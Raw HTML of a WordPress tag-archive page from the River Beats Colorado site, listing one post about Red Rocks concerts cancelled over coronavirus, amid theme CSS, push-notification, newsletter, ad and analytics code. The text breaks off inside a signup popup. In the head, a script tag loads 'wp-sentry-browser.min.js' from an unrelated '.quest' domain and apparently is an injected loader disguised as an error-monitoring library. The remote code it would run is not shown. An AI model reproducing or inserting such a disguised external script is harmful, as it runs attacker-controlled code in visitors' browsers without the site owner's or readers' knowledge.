#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
.uku-neo .section-one-column-one .entry-cats a:hover,
.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-above-and-beyond-red-rocks tag-5855 custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Tag: <span>above and beyond red rocks</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-27957" class="cf post-27957 post type-post status-publish format-standard has-post-thumbnail hentry category-events category-top-stories tag-above-and-beyond-red-rocks tag-red-rocks-amphitheater tag-red-rocks-cancellations tag-red-rocks-concerts-cancelled tag-string-cheese-red-rocks tag-sts9-red-rocks tag-umphreys-red-rocks">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/red-rocks-amphitheatre-cancellations-postponed-coronavirus-covid-19/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2020/04/red-rocks-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="red rocks" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/red-rocks-amphitheatre-cancellations-postponed-coronavirus-covid-19/" rel="bookmark">[UPDATED] Full List of Red Rocks Shows Cancelled or Postponed due to Coronavirus</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Red Rocks Amphitheatre in Morrison, Colorado is a magical place. Many spend years&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/megfoo10/">by Megan Robinson</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/red-rocks-amphitheatre-cancellations-postponed-coronavirus-covid-19/">April 30, 2020</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -27957 -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
